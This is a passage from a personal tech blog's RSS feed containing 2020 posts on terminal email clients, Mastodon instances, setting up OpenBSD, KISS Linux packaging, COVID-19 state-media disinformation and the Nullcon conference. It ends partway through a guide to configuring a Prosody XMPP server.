list.</li> -<li><code>delete <number></code>: Delete mail.</li> -<li><code>new <number></code>: Mark as new (unread).</li> -<li><code>file <shortcut or path to folder></code>: Change folders. For example: <code>file -sent</code></li> -</ul> - -<p>That’s all there is to it.</p> - -<p><em>This is day 2 of the #100DaysToOffload challenge. I didn’t think I’d -participate, until today. So yesterday’s post is day 1. Will I keep at -it? I dunno. We’ll see.</em></p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-read-man"> -<p>Honestly, read the man page (and email Steffen!)—there’s -a ton of useful options in there. <a href="#fnref-read-man" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/s-nail</link><pubDate>Wed, 06 May 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/s-nail</guid></item><item><title>Stop joining mastodon.social</title><description><![CDATA[<p>No, really. Do you actually understand why the Mastodon network exists, -and what it stands for, or are you just LARPing? If you’re going to just -cross-post from Twitter, why are you even on Mastodon?</p> - -<p>Okay, so Mastodon is a “federated network”. What does that mean? You -have a bunch of instances, each having their own userbase, and each -instance <em>federates</em> with other instances, forming a distributed -network. Got that? Cool. Now let’s get to the problem with -mastodon.social.</p> - -<p>mastodon.social is the instance run by the lead developer. Why does -everybody flock to it? I’m really not sure, but if I were to hazard -a guess, I’d say it’s because people don’t really understand federation. -“Oh, big instance? I should probably join that.” Herd mentality? -I dunno.</p> - -<p>And what happens when every damn user joins just one instance? It becomes -more Twitter, that’s what. The federation is gone. Nearly all activity -is generated from just one instance. Here are some numbers:</p> - -<ul> -<li>Total number of users on Mastodon: ~2.2 million.</li> -<li>Number of users on mastodon.social: 529923</li> -</ul> - -<p>Surprisingly, there’s an instance even bigger than -mastodon.social—pawoo.net. I have no idea why it’s so big and it’s -primarily Japanese. Its user count is over 620k. So mastodon.social and -pawoo.net put together form over 1 million users, that’s <em>more than</em> 50% -of the entire Mastodon populace. That’s nuts.<sup class="footnote-ref" id="fnref-federation-fallacy"><a href="#fn-federation-fallacy">1</a></sup></p> - -<p>And you’re only enabling this centralization by joining mastodon.social! Really, what -even <em>is there</em> on mastodon.social? Have you even seen its local -timeline? Probably not. Join an instance with more flavor. Are you into, -say, the BSDs? Join bsd.network. Free software? fosstodon.org. Or host -your own for yourself and your friends. </p> - -<p>If you really do care about decentralization and freedom, and aren’t -just memeing to look cool on Twitter, then move your account to another -instance.<sup class="footnote-ref" id="fnref-move-account"><a href="#fn-move-account">2</a></sup></p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-federation-fallacy"> -<p><a href="https://rosenzweig.io/blog/the-federation-fallacy.html">https://rosenzweig.io/blog/the-federation-fallacy.html</a> <a href="#fnref-federation-fallacy" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> - -<li id="fn-move-account"> -<p>Go to <code>/settings/migration</code> from your instance’s web -page. <a href="#fnref-move-account" class="footnoteBackLink" title="Jump back to footnote 2 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/mastodon-social</link><pubDate>Tue, 05 May 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/mastodon-social</guid></item><item><title>OpenBSD on the HP Envy 13</title><description><![CDATA[<p>My existing KISS install broke because I thought it would be a great -idea to have <a href="https://github.com/alpinelinux/apk-tools">apk-tools</a> -alongside the <code>kiss</code> package manager. It’s safe to say, that did not end -well—especially when I installed, and then removed a package. With -a semi-broken install that I didn’t feel like fixing, I figured I’d give -OpenBSD a try. And I did.</p> - -<h2 id="installation-and-setup">installation and setup</h2> - -<p>Ran into some trouble booting off the USB initially, turned out to be -a faulty stick. Those things aren’t built to last, sadly. Flashed a new -stick, booted up. Setup was pleasant, very straightforward. Didn’t -really have to intervene much.</p> - -<p>After booting in, I was greeted with a very archaic looking FVWM -desktop. It’s not the prettiest thing, and especially annoying to work -with when you don’t have your mouse setup, i.e. no tap-to-click. </p> - -<p>I needed wireless, and my laptop doesn’t have an Ethernet port. USB -tethering just works, but the connection kept dying. I’m not sure why. -Instead, I downloaded the <a href="http://man.openbsd.org/iwm.4">iwm(4)</a> -firmware from <a href="http://firmware.openbsd.org/firmware/6.6/">here</a>, loaded -it up on a USB stick and copied it over to <code>/etc/firmware</code>. After that, -it was as simple as running -<a href="http://man.openbsd.org/fw_update.1">fw_update(1)</a> -and the firmware is auto-detected and loaded. In fact, if you have working -Internet, <code>fw_update</code> will download the required firmware for you, too.</p> - -<p>Configuring wireless is painless and I’m so glad to see that there’s no -<code>wpa_supplicant</code> horror to deal with. It’s as simple as:</p> - -<pre><code>$ doas ifconfig iwm0 nwid YOUR_SSID wpakey YOUR_PSK -</code></pre> - -<p>Also see <a href="http://man.openbsd.org/hostname.if.5">hostname.if(5)</a> to make -this persist. After that, it’s only a matter of specifying your desired -SSID, and <code>ifconfig</code> will automatically auth and procure an IP lease.</p> - -<pre><code>$ doas ifconfig iwm0 nwid YOUR_SSID -</code></pre> - -<p>By now I was really starting to get exasperated by FVWM, and decided to -switch to something nicer. I tried building 2bwm (my previous WM), but -that failed. I didn’t bother trying to figure this out, so I figured I’d -give <a href="http://man.openbsd.org/cwm.1">cwm(1)</a> a shot. Afterall, people -sing high praises of it.</p> - -<p>And boy, is it good. The config is a breeze, and actually pretty -powerful. <a href="https://github.com/icyphox/dotfiles/blob/master/home/.cwmrc">Here’s mine</a>. -cwm also has a built-in launcher, so dmenu isn’t necessary anymore. -Refer to <a href="https://man.openbsd.org/cwmrc.5">cwmrc(5)</a> for all the config -options.</p> - -<p>Touchpad was pretty simple to setup too—OpenBSD has -<a href="http://man.openbsd.org/wsconsctl.8">wsconsctl(8)</a>, which lets you set -your tap-to-click, mouse acceleration etc. However, more advanced -configuration can be achieved by getting Xorg to use the Synaptics -driver. Just add a <code>70-synaptics.conf</code> to <code>/etc/X11/xorg.conf.d</code> (make -the dir if it doesn’t exist), containing:</p> - -<pre><code>Section "InputClass" - Identifier "touchpad catchall" - Driver "synaptics" - MatchIsTouchpad "on" - Option "TapButton1" "1" - Option "TapButton2" "3" - Option "TapButton3" "2" - Option "VertEdgeScroll" "on" - Option "VertTwoFingerScroll" "on" - Option "HorizEdgeScroll" "on" - Option "HorizTwoFingerScroll" "on" - Option "VertScrollDelta" "111" - Option "HorizScrollDelta" "111" -EndSection -</code></pre> - -<p>There are a lot more options that can be configured, see -<a href="http://man.openbsd.org/synaptics.4">synaptics(4)</a>.</p> - -<p>Suspend and hibernate just work, thanks to -<a href="http://man.openbsd.org/apm.8">apm(8)</a>. Suspend on lid-close just needs -one <code>sysctl</code> tweak:</p> - -<pre><code>$ sysctl machdep.lidaction=1 -</code></pre> - -<p>I believe it’s set to 1 by default on some installs, but I’m not sure.</p> - -<h2 id="impressions">impressions</h2> - -<p>I already really like the philosophy of OpenBSD—security and -simplicity, while not losing out on sanity. The default install is -plentiful, and has just about everything you’d need to get going. -I especially enjoy how everything just works! I was pleasantly surprised -to see my brightness and volume keys work without any configuration! -It’s clear that the devs -actually dogfood OpenBSD, unlike uh, <em>cough</em> Free- <em>cough</em>. Gosh I hope -it’s not <em>the</em> flu. :^)</p> - -<p>Oh and did you notice all the manpage links I’ve littered throughout -this post? They have manpages for <em>everything</em>; it’s ridiculous. And -they’re very thorough. Arch Wiki is good, but it’s incorrect at times, -or simply outdated. OpenBSD’s manpages, although catering only to -OpenBSD have never failed me. </p> - -<p>Performance and battery life are fine. Battery is in fact, identical, if -not better than on Linux. OpenBSD disables HyperThreading/SMT for -security reasons, but you can manually enable it if you wish to do so:</p> - -<pre><code>$ sysctl hw.smt=1 -</code></pre> - -<p>Package management is probably the only place where OpenBSD falls short. -<a href="http://man.openbsd.org/pkg_add.1">pkg_add(1)</a> isn’t particularly fast, -considering it’s written in Perl. The ports selection is fine, I have -yet to find something that I need not on there. I also wish they -debloated packages; maybe I’ve just been spoilt by KISS. I now have -D-Bus on my system thanks to Firefox. :(</p> - -<p>I appreciate the fact that they don’t have a political document—a Code -of Conduct. CoCs are awful, and have only proven to be harmful for -projects; part of the reason why I’m sick of Linux and its community. -Oh wait, OpenBSD does have one: <a href="https://www.openbsd.org/mail.html">https://www.openbsd.org/mail.html</a> -;)</p> - -<p>I’ll be exploring <a href="http://man.openbsd.org/vmd.8">vmd(8)</a> to see if I can -get a Linux environment going. Perhaps that’ll be my next post, but when -have I ever delivered?</p> - -<p>I’ll close this post off with my new rice, and a sick ASCII art I made.</p> - -<pre><code> \. -- --./ - / ^ ^ ^ \ - (o)(o) ^ ^ |_/| - {} ^ ^ > ^| \| - \^ ^ ^ ^/ - / -- --\ - ~icy -</code></pre> - -<p><img src="https://x.icyphox.sh/zDYdj.png" alt="openbsd rice" /></p> -]]></description><link>https://icyphox.sh/blog/openbsd-hp-envy</link><pubDate>Fri, 17 Apr 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/openbsd-hp-envy</guid></item><item><title>The Zen of KISS Linux</title><description><![CDATA[<p><a href="/blog/five-days-tty">I installed KISS</a> early in January on my main -machine—an HP Envy 13 (2017), and I have since noticed a lot of changes -in my workflow, my approach to software (and its development), and in -life as a whole. I wouldn’t call KISS “life changing”, as that would be -overly dramatic, but it has definitely reshaped my outlook towards -technology—for better or worse.</p> - -<p>When I talk about KISS to people—online or IRL---I get some pretty -interesting reactions and comments.<sup class="footnote-ref" id="fnref-bringing-up-kiss"><a href="#fn-bringing-up-kiss">1</a></sup> -Ranging from “Oh cool.” to “You must be -retarded.”, I’ve heard it all. A classic and a personal favourite of -mine, “I don’t use meme distros because I actually get work done.” It is -actually, quite the opposite—I’ve been so much more productive using -KISS than any other operating system. I’ll explain why shortly.</p> - -<p>The beauty of this “distro”, is it isn’t much of a distribution at all. -There is no big team, no mailing lists, no infrastructure. The entire -setup is so loose, and this makes it very convenient to swap things out -for alternatives. The main (and potentially community) repos all reside -locally on your system. In the event that Dylan decides to call it -quits and switches to Windows, we can simply just bump versions -ourselves, locally! The <a href="https://k1ss.org/guidestones">KISS Guidestones</a> -document is a good read.</p> - -<p>In the subseqent paragraphs, I’ve laid out the different things about -KISS that stand out to me, and make using the system a lot more -enjoyable.</p> - -<h2 id="the-package-system">the package system</h2> - -<p>Packaging for KISS has been delightful, to say the least. It takes me -about 2 mins to write and publish a new package. Here’s the <code>radare2</code> -package, which I maintain, for example.</p> - -<p>The <code>build</code> file (executable):</p> - -<div class="codehilite"><pre><span></span><code><span class="ch">#!/bin/sh -e</span> - -./configure <span class="se">\</span> - --prefix<span class="o">=</span>/usr - -make -make <span class="nv">DESTDIR</span><span class="o">=</span><span class="s2">"</span><span class="nv">$1</span><span class="s2">"</span> install -</code></pre></div> - -<p>The <code>version</code> file:</p> - -<pre><code>4.3.1 1 -</code></pre> - -<p>The <code>checksums</code> file (generated using <code>kiss checksum radare2</code>):</p> - -<pre><code>4abcb9c9dff24eab44d64d392e115ae774ab1ad90d04f2c983d96d7d7f9476aa 4.3.1.tar.gz -</code></pre> - -<p>And finally, the <code>sources</code> file:</p> - -<pre><code>https://github.com/radareorg/radare2/archive/4.3.1.tar.gz -</code></pre> - -<p>This is literally the bare minimum that you need to define a package. -There’s also the <code>depends</code> file where you specify the dependencies for -your package. -<code>kiss</code> also generates a <code>manifests</code> file to track all the files and -directories that your package creates during installation, for their -removal, if and when that occurs. Now compare this process with any -other distribution’s.</p> - -<h2 id="the-community">the community</h2> - -<p>As far as I know, it mostly consists of the <code>#kisslinux</code> channel on -Freenode and the <a href="https://old.reddit.com/r/kisslinux">r/kisslinux</a> -subreddit. It’s not that big, but it’s suprisingly active, and super -helpful. There have been some interested new KISS-related projects -too: <a href="https://github.com/sdsddsd1/kiss-games">kiss-games</a>—a repository -for, well, Linux games; <a href="https://github.com/jedavies-dev/kiss-ppc64le">kiss-ppc64le</a> -and <a href="https://github.com/jedavies-dev/kiss-aarch64">kiss-aarch64</a>—KISS -Linux ports for PowerPC and ARM64 architectures; -<a href="https://github.com/wyvertux/wyvertux">wyvertux</a>—an attempt at -a GNU-free Linux distribution, using KISS as a base; and tons more.</p> - -<h2 id="the-philosophy">the philosophy</h2> - -<p>Software today is far too complex. And its complexity is only growing. -Some might argue that this is inevitable, and it is in fact progress. -I disagree. Blindly adding layers and layers of abstraction (Docker, -modern web “apps") isn’t progress. Look at the Linux desktop ecosystem -today, for example—monstrosities like GNOME and KDE are a result of -this…new wave software engineering.</p> - -<p>I see KISS as a symbol of defiance against this malformed notion. You -don’t <em>need</em> all the bloat these DEs ship with to have a usable system. -Agreed, it’s a bit more effort to get up and running, but it is entirely -worth it. Think of it as a clean table—feels good to sit down and work on, -doesn’t it? </p> - -<p>Let’s take my own experience, for example. One of the initial few -software I used to install on a new system was <code>dunst</code>—a notification -daemon. Unfortunately, it depends on D-Bus, which is Poetterware; ergo, -not on KISS. However, using a system without notifications has been very -pleasant. Nothing to distract you while you’re in the zone.</p> - -<p>Another instance, again involving D-Bus (or not), is Bluetooth audio. As -it happens, my laptop’s 3.5mm jack is rekt, and I need to use Bluetooth -for audio, if at all. Sadly, Bluetooth audio on Linux hard-depends on -D-Bus. Bluetooth stacks that don’t rely on D-Bus do exist, like on Android, -but porting them over to desktop is non-trivial. However, I used this to -my advantage and decided not to consume media on my laptop. This has -drastically boosted my productivity, since I literally cannot watch -YouTube even if I wanted to. My laptop is now strictly work-only. -If I do need to watch the occasional video / listen to music, I use my -phone. Compartmentalizing work and play to separate devices has worked -out pretty well for me.</p> - -<p>I’m slowly noticing myself favor low-tech (or no-tech) solutions to -simple problems too. Like notetaking—I’ve tried plaintext files, Vim -Wiki, Markdown, but nothing beats actually using pen and paper. Tech, -from what I can see, doesn’t solve problems very effectively. In some -cases, it only causes more of them. I might write another post -discussing my thoughts on this in further detail. </p> - -<p>I’m not sure what I intended this post to be, but I’m pretty happy with -the mindspill. To conclude this already long monologue, let me clarify -one little thing y’all are probably thinking, “Okay man, are you -suggesting that we regress to the Dark Ages?”. No, I’m not suggesting -that we regress, but rather, progress mindfully.</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-bringing-up-kiss"> -<p>No, I don’t go “I use KISS btw”. I don’t bring it -up unless provoked. <a href="#fnref-bringing-up-kiss" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/kiss-zen</link><pubDate>Fri, 03 Apr 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/kiss-zen</guid></item><item><title>Introducing mael</title><description><![CDATA[<p><strong>Update</strong>: The code lives here: <a href="https://github.com/icyphox/mael">https://github.com/icyphox/mael</a></p> - -<p>I’ve been on the lookout for a good terminal-based email client since -forever, and I’ve tried almost all of them. The one I use right now -sucks a little less—<a href="https://git.sr.ht/~sircmpwn/aerc">aerc</a>. I have -some gripes with it though, like the problem with outgoing emails not -getting copied to the Sent folder, and instead erroring out with -a cryptic <code>EOF</code>—that’s literally all it says. -I’ve tried mutt, but I find it a little excessive. It feels like the -weechat of email—to many features that you’ll probably never use.</p> - -<p>I need something clean and simple, less bloated (for the lack of -a better term). This is what motivated me to try writing my own. The -result of this (and not to mention, being holed up at home with nothing -better to do), is <strong>mael</strong>.<sup class="footnote-ref" id="fnref-oss"><a href="#fn-oss">1</a></sup></p> - -<p>mael isn’t like your usual TUI clients. I envision this to turn out -similar to mailx—a prompt-based UI. The reason behind this UX decision -is simple: it’s easier for me to write. :)</p> - -<p>Speaking of writing it, it’s being written in a mix of Python and bash. -Why? Because Python’s <code>email</code> and <code>mailbox</code> modules are fantastic, and -I don’t think I want to parse Maildirs in bash. “But why not pure -Python?” Well, I’m going to be shelling out a lot (more on this in a bit), -and writing interactive UIs in bash is a lot more intuitive, thanks to -some of the nifty features that later versions of bash have—<code>read</code>, -<code>mapfile</code> etc.</p> - -<p>The reason I’m shelling out is because two key components to this -client, that I haven’t yet talked about—<code>mbsync</code> and <code>msmtp</code> are in -use, for IMAP and SMTP respectively. And <code>mbsync</code> uses the Maildir -format, which is why I’m relying on Python’s <code>mailbox</code> package. Why is -this in the standard library anyway?!</p> - -<p>The architecture of the client is pretty interesting (and possibly very -stupid), but here’s what happens:</p> - -<ul> -<li>UI and prompt stuff in bash</li> -<li>emails are read using <code>less</code></li> -<li>email templates (RFC 2822) are parsed and generated in Python</li> -<li>this is sent to bash in STDOUT, like</li> -</ul> - -<div class="codehilite"><pre><span></span><code><span class="nv">msg</span><span class="o">=</span><span class="s2">"</span><span class="k">$(</span>./mael-parser <span class="s2">"</span><span class="nv">$maildir_message_path</span><span class="s2">"</span><span class="k">)</span><span class="s2">"</span> -</code></pre></div> - -<p>These kind of one-way (bash -> Python) calls are what drive the entire -process. I’m not sure what to think of it. Perhaps I might just give up -and write the entire thing in Python. -Or…I might just scrap this entirely and just shut up and use aerc. -I don’t know yet. The code does seem to be growing in size rapidly. It’s -about ~350 LOC in two days of writing (Python + bash). New problems -arise every now and then and it’s pretty hard to keep track of all of -this. It’ll be cool when it’s all done though (I think).</p> - -<p>If only things just worked.</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-oss"> -<p>I have yet to open source it; this post will be updated with -a link to it when I do. <a href="#fnref-oss" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/mael</link><pubDate>Sun, 29 Mar 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/mael</guid></item><item><title>COVID-19 disinformation</title><description><![CDATA[<p>The virus spreads around the world, along with a bunch of disinformation -and potential malware / phishing campaigns. There are many actors, -pushing many narratives—some similar, some different. </p> - -<p>Interestingly, the three big players in the information warfare -space—Russia, Iran and China seem to be running similar stories on -their state-backed media outlets. While they all tend to lean towards -the same, fairly anti-U.S. sentiments—that is, blaming the US for -weaponizing the crisis for political gain—Iran and Russia’s content -come off as more…conspiratorial. -In essence, they claim that the COVID-19 virus is a “bioweapon” -developed by the U.S.</p> - -<p>Russian news agency -<a href="https://twitter.com/RT_com/status/1233187558793924608">RT tweeted</a>:</p> - -<blockquote> - <p>Show of hands, who isn’t going to be surprised if it ever gets - revealed that #coronavirus is a bioweapon?</p> -</blockquote> - -<p>RT also published -<a href="https://www.rt.com/usa/481485-coronavirus-russia-state-department/">an article</a> -mocking the U.S. for concerns over Russian disinformation. -Another article by RT, -<a href="https://www.rt.com/op-ed/481831-coronavirus-kill-bill-capitalism-communism/">an op-ed</a> -suggests the virus’ impact on financial markets might bring about the -reinvention of communism and the end of the global capitalist system. -Russian state-sponsored media can also be seen amplifying Iranian -conspiracy theories—including the Islamic Revolutionary Guard Corps’ -(IRGC) suggestion that COVID-19 -<a href="https://www.rt.com/news/482405-iran-coronavirus-us-biological-weapon/">is a U.S. bioweapon</a>.</p> - -<p>Iranian media outlets appear to be running stories having similar -themese, as well. Here’s one -<a href="https://www.presstv.com/Detail/2020/03/05/620217/US-coronavirus-James-Henry-Fetzer">by PressTV</a>, -where they very boldly claim that the virus was developed by -the U.S. and/or Isreal, to use as a bioweapon against Iran. Another -<a href="https://www.presstv.com/Detail/2020/03/05/620213/Coronavirus-was-produced-in-a-laboratory">nonsensical piece</a> -by PressTV suggests that -“there are components of the virus that are related to HIV that could not have occurred naturally”. -The same article pushes another theory:</p> - -<blockquote> - <p>There has been some speculation that as the Trump Administration has - been constantly raising the issue of growing Chinese global - competitiveness as a direct threat to American national security and - economic dominance, it might be possible that Washington has created - and unleashed the virus in a bid to bring Beijing’s growing economy - and military might down a few notches. It is, to be sure, hard to - believe that even the Trump White House would do something so - reckless, but there are precedents for that type of behavior</p> -</blockquote> - -<p>These “theories”, as is evident, are getting wilder and wilder.</p> - -<p>Unsurprisingly, China produces the most amount of content related to the -coronavirus, but they’re quite distinct in comparison to Russian and -Iranian media. The general theme behind Chinese narratives is -critisizing the West for…a lot of things.</p> - -<p>Global Times claims that -<a href="http://www.globaltimes.cn/content/1178494.shtml">democracy is an insufficient system</a> -to battle the coronavirus. They <a href="http://www.globaltimes.cn/content/1178494.shtml">blame the U.S.</a> -for unfair media coverage against China, and other <a href="http://www.globaltimes.cn/content/1180630.shtml">anti-China -narratives</a>. -There are a ton other articles that play the racism/discrimination -card—I wouldn’t blame them though. <a href="http://www.globaltimes.cn/content/1178465.shtml">Here’s one</a>.</p> - -<p>In the case of India, most disinfo (actually, misinfo) is mostly just -pseudoscientific / alternative medicine / cures in the form of WhatsApp -forwards—“Eat foo! Eat bar!”.<sup class="footnote-ref" id="fnref-cowpiss"><a href="#fn-cowpiss">1</a></sup></p> - -<p>I’ve also been noticing a <em>ton</em> of COVID-19 / coronavirus related domain -registrations happening. Expect phishing and malware campaigns using the -virus as a theme. In the past 24 hrs, ~450 <code>.com</code> domains alone were -registered.</p> - -<p><img src="/static/img/corona_domains.png" alt="corona domains" /></p> - -<p>Anywho, there are bigger problems at hand—like the fact that my uni -still hasn’t suspended classes!</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-cowpiss"> -<p><a href="https://www.thehindu.com/news/national/coronavirus-group-hosts-cow-urine-party-says-covid-19-due-to-meat-eaters/article31070516.ece">https://www.thehindu.com/news/national/coronavirus-group-hosts-cow-urine-party-says-covid-19-due-to-meat-eaters/article31070516.ece</a> <a href="#fnref-cowpiss" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/covid19-disinfo</link><pubDate>Sun, 15 Mar 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/covid19-disinfo</guid></item><item><title>Nullcon 2020</title><description><![CDATA[<p><strong>Disclaimer</strong>: Political.</p> - -<p>This year’s conference was at the Taj Hotel and Convention center, Dona -Paula, and its associated party at Cidade de Goa, also by Taj. -Great choice of venue, perhaps even better than last time. The food was -fine, the views were better.</p> - -<p>With <em>those</em> things out of the way—let’s talk talks. I think -I preferred the panels to the talks—I enjoy a good, stimulating -discussion as opposed to only half-understanding a deeply technical -talk—but that’s just me. But there was this one talk that I really -enjoyed, perhaps due to its unintended comedic value; I’ll get into that -later.</p> - -<p>The list of panels/talks I attended in order:</p> - -<p><strong>Day 1</strong></p> - -<ul> -<li>Keynote: The Metadata Trap by Micah Lee (Talk)</li> -<li>Securing the Human Factor (Panel)</li> -<li>Predicting Danger: Building the Ideal Threat Intelligence Model (Panel)</li> -<li>Lessons from the Cyber Trenches (Panel)</li> -<li>Mlw 41#: a new sophisticated loader by APT group TA505 by Alexey Vishnyakov (Talk)</li> -<li>Taking the guess out of Glitching by Adam Laurie (Talk)</li> -<li>Keynote: Cybersecurity in India—Information Assymetry, Cross Border -Threats and National Sovereignty by Saumil Shah (Talk)</li> -</ul> - -<p><strong>Day 2</strong></p> - -<ul> -<li>Keynote: Crouching hacker, killer robot? Removing fear from -cyber-physical security by Stefano Zanero (Talk)</li> -<li>Supply Chain Security in Critical Infrastructure Systems (Panel)</li> -<li>Putting it all together: building an iOS jailbreak from scratch by -Umang Raghuvanshi (Talk)</li> -<li>Hack the Law: Protection for Ethical Cyber Security Research in India -(Panel)</li> -</ul> - -<h2 id="re-closing-keynote">Re: Closing keynote</h2> - -<p>I wish I could link the talk, but it hasn’t been uploaded just yet. I’ll -do it once it has. So, I’ve a few comments I’d like to make on some of -Saumil’s statements.</p> - -<p>He proposed that the security industry trust the user more, and let them -make the decisions pertaining to personal security / privacy. -Except…that’s just not going to happen. If all users were capable -of making good, security-first choices—we as an industry don’t -need to exist. But that is unfortunately not the case. -Users are dumb. They value convenience and immediacy over -security. That’s the sad truth of the modern age.</p> - -<p>Another thing he proposed was that the Indian Government build our own -“Military Grade” and “Consumer Grade” encryption.</p> - -<p><em>…what?</em></p> - -<p>A “security professional” suggesting that we roll our own crypto? What -even. Oh and, to top it off—when -<a href="https://twitter.com/tame_wildcard">Raman</a>, very rightly countered -saying that the biggest opponent to encryption <em>is</em> the Government, and -trusting them to build safe cryptosystems is probably not wise, he -responded by saying something to the effect of “Eh, who cares? If they -want to backdoor it, let them.” </p> - -<p>Bruh moment.</p> - -<p>He also had some interesting things to say about countering -disinformation. He said, and I quote “Join the STFU University”.</p> - -<p>¿wat? Is that your best solution? </p> - -<p>Judging by his profile, and certain other things he said in the talk, it -is safe to conclude that his ideals are fairly…nationalistic. I’m not -one to police political opinions, I couldn’t care less which way you -lean, but the statements made in the talk were straight up -incorrect.</p> - -<h2 id="closing-thoughts">Closing thoughts</h2> - -<p>This came out more rant-like than I’d intended. It is also the first -blog post where I dip my toes into politics. I’ve some thoughts on more -controversial topics for my next entry. That’ll be fun, especially when -my follower count starts dropping. LULW.</p> - -<p>Saumil, if you ever end up reading this, note that this is not -a personal attack. I think you’re a cool guy.</p> - -<p>Note to the Nullcon organizers: you guys did a fantastic job running the -conference despite Corona-chan’s best efforts. I’d like to suggest one -little thing though—please VET YOUR SPEAKERS more!</p> - -<p><img src="/static/img/nullcon_beach.jpg" alt="group pic" /></p> -]]></description><link>https://icyphox.sh/blog/nullcon-2020</link><pubDate>Mon, 09 Mar 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/nullcon-2020</guid></item><item><title>Setting up Prosody for XMPP</title><description><![CDATA[<p>Remember the <a href="/blog/irc-for-dms/">IRC for DMs</a> article I wrote a while -back? Well…it’s safe to say that IRC didn’t hold up too well. It first -started with the bot. Buggy code, crashed a lot—we eventually gave up -and didn’t bring the bot back up. Then came the notifications, or lack -thereof. Revolution IRC has a bug where your custom notification rules -just get ignored after a while. In my case, this meant that -notifications for <code>#crimson</code> stopped entirely. Unless, of course, Nerdy -pinged me each time.</p> - -<p>Again, none of these problems are inherent to IRC itself. IRC is -fantastic, but perhaps wasn’t the best fit for our usecase. I still do -use IRC though, just not for 1-on-1 conversations.</p> - -<h2 id="why-xmpp">Why XMPP?</h2> - -<p>For one, it’s better suited for 1-on-1 conversations. It also has -support for end-to-end encryption (via OMEMO), something IRC doesn’t -have.<sup class="footnote-ref" id="fnref-otr"><a href="#fn-otr">1</a></sup> Also, it isn’t centralized (think: email).</p> - -<h2 id="soprosody">So…Prosody</h2> - -<p><a href="https://prosody.im">Prosody</a> is an XMPP server. Why did I choose this -over ejabberd, OpenFire, etc.? No reason, really. Their website looked -cool, I guess.</p> - -<h3 id="installing">Installing</h3> - -<p>Setting it up was pretty painless (I’ve <a href="/blog/mailserver">experienced -worse</a>). If you’re on a Debian-derived system, add:</p> - -<pre><code># modify according to your distro -deb https://packages.prosody.im/debian buster main -</code></pre> - -<p>to your <code>/etc/apt/sources.list</code>, and:</p> - -<pre><code># apt update -# apt install prosody -</code></pre> - -<h3 id="configuring">Configuring</h3> - -<p>Once installed, you will find the config file at -<code>/etc/prosody/prosody.cfg.lua</code>. Add your XMPP user (we will make this -later), to the <code>admins = {}</code> line.</p> - -<pre><code>admins = {"user@chat.example.com"} -</code></pre> - -<p>Head to the <code>modules_enabled</code> section, and add this to it:</p> - -<pre><code>modules_enabled = { - "posix"; - "omemo_all_access"; -... - -- uncomment these - "groups"; - "mam"; - -- and any others you think you may need -} -</code></pre> - -<p>We will install the <code>omemo_all_access</code> module later.</p> - -<p>Set <code>c2s_require_encryption</code>, <code>s2s_require_encryption</code>, and -<code>s2s_secure_auth</code> to <code>true</code>. -Set the <code>pidfile</code> to <code>/tmp/prosody.pid</code> (or just leave it as default?).</p> - -<p>By default, Prosody stores passwords in plain-text, so fix that by -setting <code>authentication</code> to <code>"internal_hashed"</code></p> - -<p>Head to the <code>VirtualHost</code> section, and add your vhost. Right above it, -set the path to the HTTPS certificate and key:</p> - -<pre><code>certificates = "certs" -- relative to your config file location -https_certificate = "certs/chat.example.com.crt" -https_key = "certs/chat.example.com.key" -... - -VirtualHost "chat.example.com" -</code></pre> - -<p>I generated these certs using Let’s Encrypt’s <code>certbot</code>, you can use -whatever. Here’s what I did:</p> - -<pre><code># certbot --nginx -d chat.example.com -</code></pre> - -<p>This generates certs at <code>/etc/letsencrypt/live/chat.example.com/</code>. You can -trivially import these certs into Prosody’s <code>/etc/prosody/certs/</code> directory using:</p> - -<pre><code># prosodyctl cert import /etc/letsencrypt/live/chat.example.com -</code></pre> - -<h3 id="plugins">Plugins</h3> - -<p>All the modules for Prosody can be <code>hg clone</code>’d from -<a href="https://hg.prosody.im/prosody-modules.">https://hg.prosody.im/prosody-modules.</a> You will, obviously, need -Mercurial installed for this.</p> - -<p>Clone it somewhere, and: </p> - -<pre><code># cp -R prosody-modules/mod_omemo_all_access /usr/lib/prosody/modules -</code></pre> - -<p>Do the same thing for whatever other module you choose to install. Don’t -forget to add it to the <code>modules_enabled</code> section in the config.</p> - -<h3 id="adding-users">Adding users</h3> - -<p><code>prosodyctl</code> makes this a fairly simple task:</p> - -<pre><code>$ prosodyctl adduser user@chat.example.com -</code></pre> - -<p>You will be prompted for a password. You can optionally, enable -user registrations from XMPP/Jabber clients (security risk!), by setting -<code>allow_registration = true</code>.</p> - -<p>I may have missed something important, so here’s <a href="https://x.icyphox.sh/prosody.cfg.lua">my -config</a> for reference.</p> - -<h2 id="closing-notes">Closing notes</h2> - -<p>That’s pretty much all you need for 1-on-1 E2EE chats. I don’t know much -about group chats just yet—trying to create a group in Conversations -gives a “No group chat server found”. I will figure it out later.</p> - -<p>Another thing that doesn’t work in Conversations is adding an account -using an <code>SRV</code> record.<sup class="footnote-ref" id="fnref-srv"><a href="#fn-srv">2</a></sup> Which kinda sucks, because having a <code>chat.</code> -subdomain isn’t very clean, but whatever.</p> - -<p>Oh, also—you can message me at -<a href="xmpp:icy@chat.icyphox.sh">icy@chat.icyphox.sh</a>.</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-otr"> -<p>I’m told IRC supports 